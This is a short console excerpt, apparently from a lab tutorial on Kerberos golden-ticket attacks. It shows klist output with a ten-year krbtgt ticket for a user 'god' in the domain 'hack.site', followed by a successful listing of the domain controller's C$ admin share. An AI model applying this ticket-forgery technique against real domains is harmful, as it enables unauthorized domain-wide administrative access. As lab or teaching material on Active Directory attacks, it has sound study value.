 C:\Users\001\Desktop\x64>klist
当前登录 ID 是 0:0x585ae
缓存的票证: (1)
#0> 客户端: god @ hack.site
服务器: krbtgt/hack.site @ hack.site
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 7/5/2020 22:06:39 (本地)
结束时间: 7/3/2030 22:06:39 (本地)
续订时间: 7/3/2030 22:06:39 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\001\Desktop\x64>dir \\dc.hack.site\c$
驱动器 \\dc.hack.site\c$ 中的卷没有标签。
卷的序列号是 7632-10FC
\\dc.hack.site\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2020/05/25 22:21 <DIR> Program Files
2020/05/25 22:21 <DIR> Program Files (x86)
2020/05/19 23:57 <DIR> Users
2020/07/05 12:06 <DIR> Windows
0 个文件 0 字节
5 个目录 22,739,480,576 可用字节